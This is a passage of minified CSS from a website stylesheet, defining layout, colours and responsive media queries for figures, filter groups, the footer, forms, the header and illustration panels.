(min-width:1025px){.figure__item:first-child{padding-top:0}}.figure__item:last-child{padding-bottom:15px}@media only screen and (min-width:1025px){.figure__item:last-child{padding-bottom:0}}.figure__image{display:block;width:auto;max-width:100%;height:auto;margin:0 auto}@media only screen and (min-width:480px){.figure__image{min-width:331px}}@media only screen and (min-width:768px){.figure__image{min-width:auto}}.figure__caption{display:block;padding:19px 30px 10px;font-size:18px;font-weight:400;font-style:italic;line-height:1.16;text-align:center}@media only screen and (min-width:1025px){.figure__caption{padding:21px 0 0}}.figure__caption_type_muted{padding:11px 20px 0;color:#9a9ab1;font-size:12px}@media only screen and (min-width:1025px){.figure__caption_type_muted{padding:10px 0 0}}.figure__caption_align_left{text-align:left}.figure__caption_align_center{text-align:center}.figure__caption_align_right{text-align:right}@media only screen and (min-width:1px){.figure__caption_align_xs-left{text-align:left}}@media only screen and (min-width:1px){.figure__caption_align_xs-center{text-align:center}}@media only screen{.figure__caption_align_xs-right{text-align:right}}@media only screen and (min-width:480px){.figure__caption_align_s-left{text-align:left}}@media only screen and (min-width:480px){.figure__caption_align_s-center{text-align:center}}@media only screen{.figure__caption_align_s-right{text-align:right}}@media only screen and (min-width:768px){.figure__caption_align_m-left{text-align:left}}@media only screen and (min-width:768px){.figure__caption_align_m-center{text-align:center}}@media only screen{.figure__caption_align_m-right{text-align:right}}@media only screen and (min-width:1025px){.figure__caption_align_l-left{text-align:left}}@media only screen and (min-width:1025px){.figure__caption_align_l-center{text-align:center}}@media only screen{.figure__caption_align_l-right{text-align:right}}@media only screen and (min-width:1281px){.figure__caption_align_xl-left{text-align:left}}@media only screen and (min-width:1281px){.figure__caption_align_xl-center{text-align:center}}@media only screen{.figure__caption_align_xl-right{text-align:right}}@media only screen and (min-width:1440px){.figure__caption_align_xxl-left{text-align:left}}@media only screen and (min-width:1440px){.figure__caption_align_xxl-center{text-align:center}}@media only screen{.figure__caption_align_xxl-right{text-align:right}}@media only screen and (min-width:1920px){.figure__caption_align_xxxl-left{text-align:left}}@media only screen and (min-width:1920px){.figure__caption_align_xxxl-center{text-align:center}}@media only screen{.figure__caption_align_xxxl-right{text-align:right}}.figure_width_full .figure__image{width:100%}.filter-group{display:block}.filter-group__items{display:block;margin:0;padding:3px 40px;list-style:none;background:#fff;border-radius:10px;-webkit-box-shadow:0 4px 25px rgba(189,189,189,.25);box-shadow:0 4px 25px rgba(189,189,189,.25)}@media only screen and (min-width:1025px){.filter-group__items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 30px}}.filter-group__item{position:relative;padding:31px 6px;border-top:1px solid #f4f4f4}@media only screen and (min-width:1025px){.filter-group__item{padding:0;border:0}}.filter-group__item:first-child{border:0}.filter-group__item_state_open>.filter-group__list{position:relative;top:0;left:0;opacity:1}@media only screen and (min-width:1025px){.filter-group__item_state_open>.filter-group__list{position:absolute;top:100%}}.filter-group__item_state_hidden{display:none}@media only screen and (min-width:1025px){.filter-group__item_state_hidden{display:block}}.filter-group__label{position:relative}@media only screen and (min-width:1025px){.filter-group__label{padding:20px}}.filter-group__arrow{position:absolute;top:50%;right:7px;display:block;width:7px;height:4px;fill:inherit;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .3s ease;transition:all .3s ease}.filter-group__list{position:absolute;top:-9999px;left:-9999px;padding:20px 0 0;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}@media only screen and (min-width:1025px){.filter-group__list{padding:15px;background:#fff;border-radius:0 0 10px 10px;-webkit-box-shadow:0 4px 25px rgba(189,189,189,.25);box-shadow:0 4px 25px rgba(189,189,189,.25)}}.filter-group__input-field{min-width:210px}.filter-group__controls{display:block;padding:20px 46px}@media only screen and (min-width:1025px){.filter-group__controls{display:none}}.filter-group__control{display:block;margin:0 0 16px}.filter-group__control:last-child{margin-bottom:0}.filter-group__button{display:inline-block;vertical-align:middle;padding:0;color:#00732f;font-weight:500;text-align:left;text-decoration:underline;background:transparent;border:0;outline:0}.filter-group__button:hover,.filter-group__button:focus{text-decoration:none}.filter-group_style_clear .filter-group__items{padding:0;background:transparent;-webkit-box-shadow:none;box-shadow:none}.filter-group_style_clear .filter-group__item{padding:0}@media only screen and (max-width:1024px){.filter-group_style_clear .filter-group__item{border-top:1px solid #e4e4ed}}@media only screen and (max-width:1024px){.filter-group_style_clear .filter-group__item:first-child{border-top:0}}.filter-group_style_clear .filter-group__list{padding:10px 0}.filter-group_type_with-icons .filter-group__icon{-webkit-box-flex:0;-ms-flex:0 0 24px;flex:0 0 24px;height:24px;margin:0 16px 0 0;color:#464655;fill:currentColor}.filter-group_type_with-icons .filter-group__icon:last-child{margin-right:0}.filter-group_type_with-icons .filter-group__label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;color:#9a9ab1;font-size:15px;line-height:1.41;padding:20px 0}@media only screen and (min-width:1025px){.filter-group_type_with-icons .filter-group__label{padding:18px 20px}}.filter-group_type_with-icons .filter-group__label span:not([class]){display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.filter-group_type_with-icons .filter-group__arrow{width:10px;height:7px;right:12px;color:#9a9ab1;fill:currentColor}@media only screen and (min-width:1025px){.filter-group_type_with-icons .filter-group__arrow{right:7px}}.filter-list{display:block}.filter-list__item{margin:0 0 12px}.filter-list__item:last-child{margin-bottom:0}.footer{display:block;padding:28px 0 12px;color:#fff}@media only screen and (min-width:768px){.footer{padding:25px 0 20px}}.footer__holder{display:grid;grid-template-areas:'main contacts' 'illustration illustration' 'bottom bottom';grid-template-columns:1fr 1fr;grid-template-rows:auto auto;gap:12px 20px;width:100%}@media only screen and (min-width:768px){.footer__holder{grid-template-areas:'main contacts' 'main illustration' 'bottom illustration';grid-template-columns:2fr 1fr;grid-template-rows:auto auto;gap:40px 34px}}.footer__main{display:block;grid-area:main}@media only screen and (min-width:768px){.footer__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.footer__contacts{display:block;grid-area:contacts}@media only screen and (min-width:1025px){.footer__contacts{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.footer__illustration{display:block;grid-area:illustration}.footer__bottom{display:block;grid-area:bottom}@media only screen and (min-width:1025px){.footer__bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.footer__logo{display:block;margin:0 0 25px}@media only screen and (min-width:768px){.footer__logo{-webkit-box-flex:0;-ms-flex:0 1 32%;flex:0 1 32%}}.footer__logo:last-child{margin-bottom:0}.footer__horizontal-nav{display:block;margin:0 0 20px}@media only screen and (min-width:768px){.footer__horizontal-nav{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin:0 40px 0 0}}.footer__horizontal-nav:last-child{margin:0}.footer__nav{display:block;margin:0 0 20px}@media only screen and (min-width:768px){.footer__nav{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin:0 40px 0 0}}.footer__nav:last-child{margin:0}.footer__icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 0 28px}@media only screen and (min-width:480px){.footer__icons{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}@media only screen and (min-width:1025px){.footer__icons{-webkit-box-align:flex-right;-ms-flex-align:flex-right;align-items:flex-right}}.footer__icons:last-child{margin-bottom:0}.footer__social-nav{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 0 20px}@media only screen and (min-width:1025px){.footer__social-nav{margin:0 0 40px}}.footer__social-nav:last-child{margin-bottom:0}.footer__payment-methods{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 0 20px}.footer__payment-methods:last-child{margin-bottom:0}.footer__prop-group{display:block;margin:0 0 20px}.footer__prop-group:last-child{margin-bottom:0}.footer__image{display:block;width:100%;height:auto;margin:0}.footer__links{display:block;margin:0 0 32px}@media only screen and (min-width:1025px){.footer__links{margin:0 0 0 10px}}.footer__links:last-child{margin-bottom:0}.footer__copyright{display:block;margin:0 0 32px;font-size:12px}@media only screen and (min-width:1025px){.footer__copyright{-webkit-box-flex:0;-ms-flex:0 1 30%;flex:0 1 30%}}.footer__copyright:last-child{margin-bottom:0}.form-line{position:relative;display:block;padding:0 0 20px}.form-line__label{position:relative;left:0;bottom:100%;z-index:1;display:block;color:#00732f;font-size:10px;opacity:0;-webkit-transform:translate(21px,-1px);transform:translate(21px,-1px);-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.form-line__field-wrapper{position:relative;display:block}.form-line__input,.form-line__select,.form-line__textarea{display:block;width:100%;height:50px;margin:0;padding:0 20px;color:#464655;font-size:15px;line-height:48px;background:transparent;border:1px solid #e4e4ed;border-radius:10px;outline:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:border .3s ease;transition:border .3s ease}.form-line__input::-webkit-input-placeholder,.form-line__select::-webkit-input-placeholder,.form-line__textarea::-webkit-input-placeholder{color:#9a9ab1;font-size:15px}.form-line__input:-ms-input-placeholder,.form-line__select:-ms-input-placeholder,.form-line__textarea:-ms-input-placeholder{color:#9a9ab1;font-size:15px}.form-line__input::-moz-placeholder,.form-line__select::-moz-placeholder,.form-line__textarea::-moz-placeholder{color:#9a9ab1;font-size:15px;opacity:1}.form-line__input::-ms-input-placeholder,.form-line__select::-ms-input-placeholder,.form-line__textarea::-ms-input-placeholder{color:#9a9ab1;font-size:15px;opacity:1}.form-line__input::placeholder,.form-line__select::placeholder,.form-line__textarea::placeholder{color:#9a9ab1;font-size:15px;opacity:1}.form-line__input:hover:not(:disabled),.form-line__select:hover:not(:disabled),.form-line__textarea:hover:not(:disabled),.form-line__input:active:not(:disabled),.form-line__select:active:not(:disabled),.form-line__textarea:active:not(:disabled){border-color:#9a9ab1}.form-line__input:focus,.form-line__select:focus,.form-line__textarea:focus{border-color:#00732f}.form-line__input:disabled,.form-line__select:disabled,.form-line__textarea:disabled{cursor:not-allowed;opacity:.5}.form-line__input_state_error,.form-line__select_state_error,.form-line__textarea_state_error{border-color:#eb001b}.form-line__input_state_valid,.form-line__select_state_valid,.form-line__textarea_state_valid{border-color:#04c4ef}.form-line__input_has_icon,.form-line__select_has_icon,.form-line__textarea_has_icon{padding-left:60px}.form-line__input_has_trigger,.form-line__select_has_trigger,.form-line__textarea_has_trigger{padding-right:60px}.form-line__textarea{height:148px;min-height:50px;padding-top:15px;padding-bottom:15px;line-height:1.2}.form-line__check-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:40px}.form-line__check-item{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;margin:0 0 10px;font-size:16px;line-height:1.4}.form-line__check-item:last-child{margin-bottom:0}.form-line__select2_state_error+.select2-container .select2-selection{border-color:#eb001b!important}.form-line__select2_state_valid+.select2-container .select2-selection{border-color:#04c4ef!important}.form-line__select{padding:0 11px}.form-line__select:invalid{color:#999}.form-line__option{color:#000;font-size:16px}.form-line__field-trigger{position:absolute;top:0;right:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:50px;height:50px;font-size:0;text-decoration:none;background:transparent;border:0;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-line__role-icon{position:absolute;top:0;left:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:50px;height:50px}.form-line__icon{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;max-width:100%;max-height:100%}.form-line_type_close{padding:0}.form-line_has_simple-select .form-line__field-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.form-line_has_simple-select .form-line__simple-select{-webkit-box-flex:0;-ms-flex:0 0 70px;flex:0 0 70px;width:70px;max-width:70px;margin:0 6px 0 17px}.form-line_has_simple-select .form-line__input{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%;max-width:100%}.form-line_style_borderless .form-line__input,.form-line_style_borderless .form-line__select,.form-line_style_borderless .form-line__textarea{padding:0;border:0}.form-line_style_borderless .form-line__input_has_icon,.form-line_style_borderless .form-line__select_has_icon,.form-line_style_borderless .form-line__textarea_has_icon{padding-left:42px}.form-line_style_borderless .form-line__input_has_trigger,.form-line_style_borderless .form-line__select_has_trigger,.form-line_style_borderless .form-line__textarea_has_trigger{padding-right:34px}.form-line_style_borderless .form-line__input,.form-line_style_borderless .form-line__select{height:36px;line-height:34px}.form-line_style_borderless .form-line__textarea{min-height:36px;padding-top:9px;padding-bottom:9px}.form-line_style_borderless .form-line__field-trigger{width:34px;height:36px}.form-line_style_borderless .form-line__role-icon{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;width:42px;height:36px}.form-line_state_active .form-line__label,.form-line_state_has-content .form-line__label{opacity:1}.form-panel{display:block}.form-panel__wrapper{display:block}@media only screen and (min-width:1025px){.form-panel__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.form-panel__content{display:block;margin:0 0 47px}@media only screen and (min-width:1025px){.form-panel__content{-webkit-box-flex:0;-ms-flex:0 1 51%;flex:0 1 51%;width:51%;max-width:51%;margin:0;padding:0 20px 0 0}}.form-panel__content:last-child{margin:0}.form-panel__fields{display:block}@media only screen and (min-width:1025px){.form-panel__fields{-webkit-box-flex:0;-ms-flex:0 1 49%;flex:0 1 49%;width:49%;max-width:466px;padding:4px 0 0}}.form{display:block}.form__inputs{margin:0 0 10px}.form__inputs:last-child{margin-bottom:0}.form__multiline{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:0 0 10px}.form__multiline .form__line{-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;width:50%;max-width:50%;margin:0 20px 0 0;padding:0}.form__multiline .form__line:last-child{margin-right:0}.form__line{position:relative;display:block;padding:0 0 20px}.form__line_type_close{padding:0}.form__line_type_modern{padding:0 0 15px}.form__line_type_modern .form__label{position:absolute;top:5px;left:12px;padding:0;color:#c2c4c6;font-size:12px;line-height:1.17;opacity:1;-webkit-transform:none;transform:none}.form__line_type_modern .form__input,.form__line_type_modern .form__select,.form__line_type_modern .form__textarea{padding:17px 12px 0;font-size:16px;line-height:31px;border-color:c-light-grey;border-radius:6px}.form__line_type_modern .form__input::-webkit-input-placeholder,.form__line_type_modern .form__select::-webkit-input-placeholder,.form__line_type_modern .form__textarea::-webkit-input-placeholder{color:#464655;font-size:16px}.form__line_type_modern .form__input:-ms-input-placeholder,.form__line_type_modern .form__select:-ms-input-placeholder,.form__line_type_modern .form__textarea:-ms-input-placeholder{color:#464655;font-size:16px}.form__line_type_modern .form__input::-moz-placeholder,.form__line_type_modern .form__select::-moz-placeholder,.form__line_type_modern .form__textarea::-moz-placeholder{color:#464655;font-size:16px;opacity:1}.form__line_type_modern .form__input::-ms-input-placeholder,.form__line_type_modern .form__select::-ms-input-placeholder,.form__line_type_modern .form__textarea::-ms-input-placeholder{color:#464655;font-size:16px;opacity:1}.form__line_type_modern .form__input::placeholder,.form__line_type_modern .form__select::placeholder,.form__line_type_modern .form__textarea::placeholder{color:#464655;font-size:16px;opacity:1}.form__line_type_modern .form__input:hover:not(:disabled),.form__line_type_modern .form__select:hover:not(:disabled),.form__line_type_modern .form__textarea:hover:not(:disabled),.form__line_type_modern .form__input:active:not(:disabled),.form__line_type_modern .form__select:active:not(:disabled),.form__line_type_modern .form__textarea:active:not(:disabled){border-color:#9a9ab1}.form__line_has_simple-select .form__field-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.form__line_has_simple-select .form__simple-select{-webkit-box-flex:0;-ms-flex:0 0 70px;flex:0 0 70px;width:70px;max-width:70px;margin:0 6px 0 17px}.form__line_has_simple-select .form__input{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%;max-width:100%}.form__line_has_suffix .form__input{padding-right:70px}.form__line_style_borderless .form__input,.form__line_style_borderless .form__select,.form__line_style_borderless .form__textarea{padding:0;border:0}.form__line_style_borderless .form__input,.form__line_style_borderless .form__select{height:36px;line-height:34px}.form__line_style_borderless .form__textarea{min-height:36px;padding-top:9px;padding-bottom:9px}.form__line_style_borderless .form__input_has_icon,.form__line_style_borderless .form__select_has_icon,.form__line_style_borderless .form__textarea_has_icon{padding-left:42px}.form__line_style_borderless .form__input_has_trigger,.form__line_style_borderless .form__select_has_trigger,.form__line_style_borderless .form__textarea_has_trigger{padding-right:34px}.form__line_style_borderless .form__field-trigger{width:34px;height:36px}.form__line_style_borderless .form__role-icon{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;width:42px;height:36px}.form__line_state_active .form__label,.form__line_state_has-content .form__label{opacity:1}.form__line_state_required .form__label:after{content:'*';display:inline-block;vertical-align:baseline;color:#00732f;font:inherit}.form__label{position:relative;left:0;bottom:100%;z-index:1;display:block;color:#00732f;font-size:10px;padding:0 0 0 21px;opacity:0;-webkit-transform:translate(0,-1px);transform:translate(0,-1px);-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.form__field-wrapper{position:relative;display:block}.form__input,.form__select,.form__textarea{display:block;width:100%;height:50px;margin:0;padding:0 20px;color:#464655;font-size:15px;line-height:48px;background:transparent;border:1px solid #e4e4ed;border-radius:10px;outline:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:border .3s ease;transition:border .3s ease}.form__input::-webkit-input-placeholder,.form__select::-webkit-input-placeholder,.form__textarea::-webkit-input-placeholder{color:#9a9ab1;font-size:15px}.form__input:-ms-input-placeholder,.form__select:-ms-input-placeholder,.form__textarea:-ms-input-placeholder{color:#9a9ab1;font-size:15px}.form__input::-moz-placeholder,.form__select::-moz-placeholder,.form__textarea::-moz-placeholder{color:#9a9ab1;font-size:15px;opacity:1}.form__input::-ms-input-placeholder,.form__select::-ms-input-placeholder,.form__textarea::-ms-input-placeholder{color:#9a9ab1;font-size:15px;opacity:1}.form__input::placeholder,.form__select::placeholder,.form__textarea::placeholder{color:#9a9ab1;font-size:15px;opacity:1}.form__input:hover:not(:disabled),.form__select:hover:not(:disabled),.form__textarea:hover:not(:disabled),.form__input:active:not(:disabled),.form__select:active:not(:disabled),.form__textarea:active:not(:disabled){border-color:#9a9ab1}.form__input:focus,.form__select:focus,.form__textarea:focus{border-color:#00732f}.form__input:disabled,.form__select:disabled,.form__textarea:disabled{cursor:not-allowed;opacity:.5}.form__input_state_error,.form__select_state_error,.form__textarea_state_error{border-color:#eb001b}.form__input_state_valid,.form__select_state_valid,.form__textarea_state_valid{border-color:#04c4ef}.form__input_has_icon,.form__select_has_icon,.form__textarea_has_icon{padding-left:60px}.form__input_has_trigger,.form__select_has_trigger,.form__textarea_has_trigger{padding-right:60px}.form__textarea{height:148px;min-height:50px;padding-top:15px;padding-bottom:15px;line-height:1.2}.form__check-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:40px}.form__check-item{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;margin:0 0 10px;font-size:16px;line-height:1.4}.form__check-item:last-child{margin-bottom:0}.form__select2_state_error+.select2-container .select2-selection{border-color:#eb001b!important}.form__select2_state_valid+.select2-container .select2-selection{border-color:#04c4ef!important}.form__select{padding:0 11px}.form__select:invalid{color:#999}.form__option{color:#000;font-size:16px}.form__field-trigger{position:absolute;top:0;right:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:50px;height:50px;font-size:0;text-decoration:none;background:transparent;border:0;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form__role-icon{position:absolute;top:0;left:0;z-index:1;display:block;width:50px;height:50px}.form__icon{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;max-width:100%;max-height:100%}.form__submit{text-align:center}@media only screen and (min-width:1025px){.form__submit{text-align:left}}.form__submit_align_left{text-align:left}.form__submit_align_center{text-align:center}.form__submit_align_right{text-align:right}.form__messages{padding:12px 0}.form__messages:first-child{padding-top:0}.form__messages:last-child{padding-bottom:0}.form__messages_state_inactive{padding:0}.form__message{padding:8px 0;font-size:18px;font-weight:500}.form__message_state_active{display:block}.form__message_state_hidden{display:none}.form__message_style_success{color:#04c4ef}.form__message_style_error{color:#eb001b}.form__switch{margin:0 0 20px}.form__switch:last-child{margin-bottom:0}.form__suffix{position:absolute;top:50%;right:18px;text-align:right;color:#c2c4c5;font-size:16px;font-weight:500;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.header{position:relative;display:block;padding:8px 0}.header__holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.header__logo{-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding:10px 10px 0}@media only screen and (min-width:1025px){.header__logo{-ms-flex-preferred-size:209px;flex-basis:209px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;padding:12px 0 0}}.header__nav{display:none}@media only screen and (min-width:1025px){.header__nav{display:block;-ms-flex-negative:0;flex-shrink:0;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;padding:17px 0 0}}.header__contact{-ms-flex-negative:0;flex-shrink:0;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;padding:0 5px 7px 0}@media only screen and (min-width:1025px){.header__contact{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;padding:0 17px 0 10px}}.header__controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;padding:0 25px 0 0}@media only screen and (min-width:1025px){.header__controls{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-right:-7px;padding:0}}.header__control{padding:0 13px}@media only screen and (min-width:1025px){.header__control{padding:0 11px}}.header__control:first-child{padding-left:0}.header__control:last-child{padding-right:0}.header__burger{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;padding:0 10px 7px 2px}@media only screen and (min-width:1025px){.header__burger{display:none}}.header__button{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:auto;min-height:46px;padding:4px 3px;color:#464655;font-size:16px;font-weight:500;line-height:1.17;text-align:center;text-decoration:none;background:#fff;border:2px solid #fff;border-radius:10px;-webkit-box-shadow:0 4px 20px rgba(189,189,189,.25);box-shadow:0 4px 20px rgba(189,189,189,.25);-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:background-color,border-color;transition-property:background-color,border-color}@media only screen and (min-width:1025px){.header__button{padding:11px 14px 12px;-webkit-box-shadow:none;box-shadow:none}}.header__button:hover{color:#464655;text-decoration:none;background-color:#f2f2f2;border-color:#f2f2f2}.header__button:focus{color:#464655;text-decoration:none;background-color:#e6e6e6;border-color:#e6e6e6;outline:0}.header__buton-holder{display:block}.header__brands{position:absolute;top:100%;left:0;z-index:5;display:none;width:100%;height:auto;padding:20px;background:#fff;-webkit-box-shadow:0 4px 25px 0 rgba(189,189,189,.25);box-shadow:0 4px 25px 0 rgba(189,189,189,.25);border-radius:0 0 10px 10px}.header_brands_shown .header__brands{display:block}.header_type_profile{padding:4px 10px}@media only screen and (min-width:1025px){.header_type_profile{padding:33px 0;background:transparent}}.header_type_profile .header__holder{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.header_type_profile .header__logo{display:block;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;margin:0 12px 0 0;padding:13px 0 0}@media only screen and (min-width:375px){.header_type_profile .header__logo{margin:0 40px 0 0}}@media only screen and (min-width:1281px){.header_type_profile .header__logo{display:none}}.header_type_profile .header__controls{display:none;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}@media only screen and (min-width:1025px){.header_type_profile .header__controls{display:block}}.header_type_profile .header__control{min-width:120px}@media only screen and (min-width:1281px){.header_type_profile .header__control{min-width:180px}}.header_type_profile .header__attention-button{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin:0 0 0 auto}@media only screen and (min-width:1025px){.header_type_profile .header__attention-button{margin:0 20px 0 auto}}.header_type_profile .header__attention-button:last-child{margin-right:0}.header_type_profile .header__auth-panel{display:none;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}@media only screen and (min-width:1025px){.header_type_profile .header__auth-panel{display:block}}.header_type_profile .header__burger{display:block;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;padding:0 12px 3px 0}@media only screen and (min-width:375px){.header_type_profile .header__burger{padding:0 21px 3px 0}}@media only screen and (min-width:1281px){.header_type_profile .header__burger{display:none}}.icon-prop{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;color:inherit;font-size:12px;line-height:1.17}.icon-prop__icon-wrapper{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;margin:0 15px 0 0}.icon-prop__icon-wrapper:last-child{margin-right:0}.icon-prop__icon{display:block;width:24px;height:24px;fill:currentColor}.icon-prop__text{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;max-width:100%}.illust-panel{position:relative;display:block;overflow:hidden}.illust-panel__wrapper{display:block}.illust-panel__container{display:block;margin:0 0 43px}@media only screen and (min-width:1025px){.illust-panel__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:50%;margin:0;padding:0 23px 0 0}}.illust-panel__panel{display:block;margin:0 -20px}@media only screen and (min-width:1025px){.illust-panel__panel{position:absolute;top:0;right:0;bottom:0;width:auto;max-width:50%;margin:0}}@media only screen and (min-width:1025px){.illust-panel__content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}}.illust-panel__footer{padding:30px 0 0;font-size:1.2em}.illust-panel__link{color:#00732f;text-decoration:none;-webkit-transition:color .3s ease;transition:color .3s ease}.illust-panel__link:hover,.illust-panel__link:focus{color:#00732f}.illust-panel__image{display:block;width:100%;height:auto}.illust-panel__map.map{width:650px;max-width:100%;height:0;padding:0 0 70.46%}.illust-panel__heading{margin:0 0 47px}.illust-panel__heading:last-child{margin-bottom:0}.illust-panel__lists{display:block;margin:0 0 25px}@media only screen and (min-width:480px){.illust-panel__lists{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:-20px -20px 5px}}@media only screen and (min-width:1025px){.illust-panel__lists{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (min-width:1281px){.illust-panel__lists{margin-bottom:30px}}.illust-panel__lists:last-child{margin-bottom:0}@media only screen and (min-width:480px){.illust-panel__lists:last-child{margin-bottom:-20px}}.illust-panel__list{display:block;margin:0 0 69px}@media only screen and (min-width:480px){.illust-panel__list{-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%;width:50%;max-width:50%;margin:0;padding:20px}}@media only screen and 